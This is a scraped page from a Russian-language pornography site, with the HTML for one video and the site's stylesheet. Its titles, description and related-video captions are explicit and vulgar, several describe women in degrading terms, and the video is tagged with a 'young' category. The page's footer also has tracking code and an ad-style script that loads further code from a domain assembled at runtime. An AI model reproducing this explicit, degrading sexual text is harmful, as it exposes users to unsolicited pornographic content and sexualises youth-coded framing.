

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/muzhchina-perespal-s-krasivoj-devushkoj/
body_size: 4068
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Мужчина переспал с красивой девушкой</title>
<meta name="description" content="Продолжительность видео: 25:54. Красивой девушке было интересно, как выебет ее мужичок. Ничего особенного, полизал выебал как и все." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/muzhchina-perespal-s-krasivoj-devushkoj/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Мужчина переспал с красивой девушкой"/>
      <meta property="og:url" href="https://moxbab.com/video/muzhchina-perespal-s-krasivoj-devushkoj/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/61979850_171635976.mp4"/>
      <meta property="og:description" content="Красивой девушке было интересно, как выебет ее мужичок. Ничего особенного, полизал выебал как и все."/>
      <meta property="video:duration" content="25:54"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/1/61979850_171635976_3.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Мужчина переспал с красивой девушкой</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/61979850_171635976.mp4", poster:"https://moxbab.com/screenshots/1/61979850_171635976_3.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="120" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">12</span>)</span></div>
							<div><span class="rate-sub">3070 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>30.01.2019
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>25:54
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Красивой девушке было интересно, как выебет ее мужичок. Ничего особенного, полизал выебал как и все.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/creampie/">Кремпай</a><a href="/video/category/teen/">Молодые</a><a href="/video/category/skinny/">Худые</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/hudaya-dala-massazhistu/">
			<img src="https://moxbab.com/screenshots/1/143734201_456239029_8.jpg" alt="Худая дала массажисту" />
			<div class="t-meta t-time">29:44</div>
		</a>
		<a class="thumb-caption" href="/video/hudaya-dala-massazhistu/">
			Худая дала массажисту
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/narezka-okonchanij-v-volosatye-kiski-aziatok/">
			<img src="https://moxbab.com/screenshots/1/123736173_456239811_15.jpg" alt="Нарезка окончаний в волосатые киски азиаток" />
			<div class="t-meta t-time">12:07</div>
		</a>
		<a class="thumb-caption" href="/video/narezka-okonchanij-v-volosatye-kiski-aziatok/">
			Нарезка окончаний в волосатые киски …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vyebal-kak-shlyuhu-krasivuyu-tajku/">
			<img src="https://moxbab.com/screenshots/1/109735108_456239247_3.jpg" alt="Выебал как шлюху красивую тайку" />
			<div class="t-meta t-time">05:21</div>
		</a>
		<a class="thumb-caption" href="/video/vyebal-kak-shlyuhu-krasivuyu-tajku/">
			Выебал как шлюху красивую тайку
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/francuzhenku-vyebal-lohmatyj-muzhik/">
			<img src="https://moxbab.com/screenshots/1/88674838_456240259_21.jpg" alt="Француженку выебал лохматый мужик" />
			<div class="t-meta t-time">12:00</div>
		</a>
		<a class="thumb-caption" href="/video/francuzhenku-vyebal-lohmatyj-muzhik/">
			Француженку выебал лохматый мужик
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/volosataya-dama-dala-parnishe-v-popku/">
			<img src="https://moxbab.com/screenshots/1/34420139_456239129_13.jpg" alt="Волосатая дама дала парнише в попку" />
			<div class="t-meta t-time">20:14</div>
		</a>
		<a class="thumb-caption" href="/video/volosataya-dama-dala-parnishe-v-popku/">
			Волосатая дама дала парнише в …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/priklyucheniya-volosatyh-arabok-vo-francii/">
			<img src="https://moxbab.com/screenshots/1/75273643_171720789_5.jpg" alt="Приключения волосатых арабок во Франции" />
			<div class="t-meta t-time">01:49:09</div>
		</a>
		<a class="thumb-caption" href="/video/priklyucheniya-volosatyh-arabok-vo-francii/">
			Приключения волосатых арабок во Франции
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vsem-otdelom-vyebali-sotrudnicu/">
			<img src="https://moxbab.com/screenshots/1/132744687_456239405_5.jpg" alt="Всем отделом выебали сотрудницу" />
			<div class="t-meta t-time">14:39</div>
		</a>
		<a class="thumb-caption" href="/video/vsem-otdelom-vyebali-sotrudnicu/">
			Всем отделом выебали сотрудницу
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/milaya-ariana-poretsya-v-ochko/">
			<img src="https://moxbab.com/screenshots/1/141349904_456242896_16.jpg" alt="Милая Ариана порется в очко" />
			<div class="t-meta t-time">31:55</div>
		</a>
		<a class="thumb-caption" href="/video/milaya-ariana-poretsya-v-ochko/">
			Милая Ариана порется в очко
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/seks-s-ryzhenkoj-hudyshkoj/">
			<img src="https://moxbab.com/screenshots/1/70873849_456245973_6.jpg" alt="Секс с рыженькой худышкой" />
			<div class="t-meta t-time">11:13</div>
		</a>
		<a class="thumb-caption" href="/video/seks-s-ryzhenkoj-hudyshkoj/">
			Секс с рыженькой худышкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zrelaya-vpervye-prinimaet-chlen-muzha-v-popu/">
			<img src="https://moxbab.com/screenshots/1/170555930_456239256_11.jpg" alt="Зрелая впервые принимает член мужа в попу" />
			<div class="t-meta t-time">07:29</div>
		</a>
		<a class="thumb-caption" href="/video/zrelaya-vpervye-prinimaet-chlen-muzha-v-popu/">
			Зрелая впервые принимает член мужа …
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://moxbab.com/static/style/styles.css
body_size: 5982
content:

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body { font: 16px/20px 'Exo 2', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #e3e3e3; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #e3e3e3; text-decoration: none;}
a:hover, a:focus {color:#ff9900; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}
   
.form-wrap {margin:0; background-color:#333; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:3px; cursor:pointer; 
background: #ff9900; color:#000; box-shadow:2px 2px 2px rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background:#ff9900; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:3px; -webkit-appearance: none; box-shadow:none;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #222; background-color:#e3e3e3; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #222; background-color:#000; color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login,.thumb-in {transition: all .3s;}
a{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link, .ps-link2 {cursor:pointer;}
.hidden {display:none;}
.modal-mask {position:fixed; z-index:8888; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
display:none; overflow-x:hidden; overflow-y:auto;}
.modal-content {max-width:100%; margin:0 auto; background-color:#FFF;}
.modal-title {padding:20px; background-color:#222; font-size:18px; position:relative;}
.modal-title .fa {position:absolute; right:20px; top:20px; cursor:pointer;}

.grady, .navigation span, .pagi-nav a:hover, .modal-title, .show-menu:hover {background: #ff9900; color:#fff;}
.grady2, .pagi-load a, .menu-modal a:hover {background: #ff9900; color:#000;}
.grady3, .header:after, .pagi-nav-inner {background-color:#111; 
background: linear-gradient(to bottom, #333 0%, #222 50%, #222 50%, #111 100%);}
.with-bg222 {background:#000 url(../images/bg.jpg) center top fixed; background-size:100% auto; position:relative;}
.with-bg222:before {position:relative; content:""; opacity:0.6; position:absolute; left:0; top:0; width:100%; height:100%;
background: #000;
background: -webkit-linear-gradient(to left, #000 , #ac2908);
background: linear-gradient(to right, #000 , #ac2908);}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {min-width:320px; max-width:1240px; margin:0 auto; position:relative; z-index:200;} 
.header {position:relative; background-position:center -100px;}
.header:after {content:""; width:100%; height:50px; position:absolute; left:0; bottom:0; box-shadow:0 0 20px 0 rgba(0,0,0,0.7);}
.header-in {height:150px; padding-top:100px; z-index:1000;}
.main {padding:40px 10px 0 10px; min-height:800px;}
.nav-line {height:50px; padding:0 10px; position:relative;}
.bottom-in {padding:40px 10px;}
.footer-in {padding:20px 10px; text-align:center;}
.header2:before {background:rgba(0,0,0,0.2);}
.bottom:before {background:rgba(0,0,0,0.7); opacity:1;}
.footer:before {background:rgba(0,0,0,1); opacity:1;}

.rkl-bottom {text-align:center; margin-bottom:20px;}
.rkl-floater {width:40%; float:right; height:440px; padding:0 10px 20px 10px;}
.rkl-floater-in {height:100%; padding:10px; overflow:hidden; padding:10px; background-color:#333; box-shadow:0 10px 40px -10px rgba(0,0,0,0);
display:flex; flex-flow:row wrap; justify-content:center; align-items:center; border-radius:4px;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:300px; display:block; position:absolute; left:10px; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.search-box {position:absolute; top:30px; left:50%; width:400px; margin-left:-200px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; padding:0 60px 0 20px; background-color:rgba(0,0,0,1); 
box-shadow:0 1px 4px rgba(0,0,0,0); color:#fff; height:40px; line-height:40px; border-radius:20px;}
.search-box button {position:absolute; right:5px; top:5px; border-radius:15px; box-shadow:none;
padding:0; text-align:center; width:30px; height:30px; line-height:30px;}
.header-btns {display:inline-block; position:absolute; top:30px; right:10px;}
.header-btns > span {display:inline-block; padding:0 10px; line-height:40px; margin-left:10px; color:#000; font-size:14px;}


/* NAV LINE, SORT
----------------------------------------------- */
nav {float:left;}
.menu-line li {display:inline-block;}
.menu-line a {display:block; padding:0 20px; line-height:50px; text-transform:uppercase;}
.menu-modal {background-color:#222; padding:10px;}
.menu-modal li {width:16.6%; float:left;}
.menu-modal a {display:inline-block; padding:7px 10px;}

.sorter {display:inline-block; float:right; position:relative; font-size:14px; top:10px; cursor:pointer;
padding:0 10px; line-height:30px; background-color:#000; border-radius:3px; box-shadow:0 0 0 1px #333;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#222; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.4); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:300; margin-bottom:20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-in {background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px; overflow:hidden; padding-bottom:10px;}
.thumb-img {height:140px; margin-bottom:10px; display: block;}
.thumb-caption {margin:0 10px; overflow:hidden; height:40px; display:block; font-weight:300;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:3px 5px; border-radius:3px; font-size:12px;}
.t-rate {top:10px; right:10px; background-color:#7bbc00;}
.t-time {bottom:10px; right:10px; background-color:rgba(0,0,0,0.5);}
.thumb-in:hover {box-shadow:0 10px 40px -10px rgba(0,0,0,1)}
.thumb-in:hover .thumb-caption22 {color:#fff;}


/* PAGS */
.pagi-nav {padding-top:40px;}
.pagi-nav-inner {margin:0 -2000px; padding:10px 2000px 10px 2010px; line-height:50px; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}
.pagi-load {float:left; margin:-10px 0;}
.pagi-load a {display:block; padding:0 20px; border-radius:0;}
.pagi-inner {float:right; white-space:nowrap; line-height:30px; text-align:center;}
.pagi-inner > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:36px; text-align:center; border-radius:3px;}
.navigation {padding:0;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:30px; margin:0 7px 0 0;}
.navigation span, .pagi-nav a:hover {background-color:#000; color:#fff; border-radius:3px;}
.navigation span.nav_ext {background:transparent; color:#e3e3e3;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagi-load > span {display:none;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {color:#ccc; text-align:center; font-size:14px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; font-weight:300; margin-bottom:10px; color:#fff;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.bot-menu li {display:inline-block; margin-bottom:20px; border-right:1px solid #fff;}
.bot-menu li:last-child {border:0;}
.bot-menu a {display:block; color:#fff; padding:0 10px;}
.bot-text, .bot-text a {color:#ccc; font-size:12px;}
.bot-text a, .bot-menu a:hover {text-decoration:underline;}


/* FULL
----------------------------------------------- */
.full-page {padding-bottom:40px;}
.full-title {position:relative;}
.full-title a {position:absolute; left:0; top:-20px;}
.full-cols {padding-right:320px; margin-bottom:20px;}
.fc-right {width:300px; margin-right:-320px; float:right;}
.fc-left {width:100%; float:left; min-height:300px;
background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px;}
.player-box {border-radius:4px 4px 0 0; overflow:hidden; min-height:200px; background-color:#000;}

.player-info {padding:5px 20px 5px 330px; position:relative; border-bottom:1px solid #222;}
.pi-col {float:left; display:inline-block; line-height:60px; height:60px; font-size:18px; margin-right:20px; color:#e3e3e3;}
.pi-col:last-child {float:right; margin-right:0;} 
.tabs-box {}
.tabs-sel {padding:10px 20px; box-shadow:0 20px 20px -20px rgba(0,0,0,0.3);}
.tabs-sel span {display:inline-block; cursor:pointer; margin-right:37px;}
.tabs-sel span.current {font-weight:700;}
.tabs-b {padding:20px;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tags-list {line-height:30px; font-size:14px;}
.tags-list span:first-child {text-transform:uppercase; font-weight:300; margin-right:5px;}
.tags-list a {display:inline-block; padding:0 10px; margin-right:5px; border-radius:15px; background-color:#222;}
.tags-list + .tags-list {margin-top:10px;}

.rate3 {height:60px; width:285px; position:absolute; left:15px; top:5px; text-align:center; padding:0 50px; overflow:hidden;}
.rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; width:40px; height:60px; line-height:60px; position:absolute; top:0; left:0; color:#7bbc00;}
.minuss {color:#ef4559; left:auto; right:0;}
.rate3 span.fa {font-size:34px;}
.pluss:hover {color:#028c19;}
.minuss:hover {color:#a12702;}
.rate-info {height:100%; 
display:flex; flex-direction:column; justify-content:center; align-items:center;}
.ratebar {width:100%; min-height:10px; height:10px; border-radius:4px; overflow:hidden; margin:3px 0 1px 0; position:relative; background-color:#ef4559;}
.ratefill {width:0%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rateperc {margin-right:5px;}
.rate-sub {font-size:12px; font-style:italic;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:-10px 0 20px 0; font-size:12px;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#7bbc00;}

.show-more {display:block; text-align:center;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:480px;}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #222;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#7bbc00;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-comm-form {background-color:#222; padding:20px; position:relative;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {b}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.login-social {text-align:center;}
.comm-social {text-align:left;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#111; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}
.comments-items {padding:20px 0 0 0; margin-top:50px; background-color:#222; border-radius:6px; box-shadow:0px 1px 2px rgba(0, 0, 0, 0.15);}

.comm-item {padding:0 20px 15px 80px; margin-bottom:15px;  font-size:14px; border-bottom:1px solid #111;}
.comm-left {float:left; margin-left:-60px; width:60px; height:60px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:14px; font-weight:bold; margin:0 10px 0 0; color:#7bbc00;}
.comm-author a {color:#7bbc00;}
.comm-date {color:#e3e3e3; font-size:14px;}
.comm-text {margin:10px 0; min-height:20px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #111;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:5px;}
.comm-bottom-info ul li:first-child, .comm-bottom-info ul li:nth-child(2) {float:left; margin-left:0; margin-right:10px;}
.comm-bottom-info ul li a {font-size:10px;}
.comm-bottom-info ul li i {margin-right:10px;}
.comments-tree-list .comments-tree-list {background-color:#111; padding-top:15px; margin-top:-15px;}

.comm-rate {position:absolute; right:0; top:-8px; line-height:30px; border-radius:4px; background-color:#444}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#e3e3e3; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:30px; position:absolute; top:0; left:5px; 
text-align:center; line-height:30px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:5px; line-height:30px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #e3e3e3;}
.comm-rate > span > span.ratingtypeplus {color: #e3e3e3;}
.comm-rate > span > span.ratingplus {color:#61b804;}
.comm-rate > span > span.ratingminus {color:#ec000b;}

.pos-comm {}
.neg-comm {}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#222; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; width:100%;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
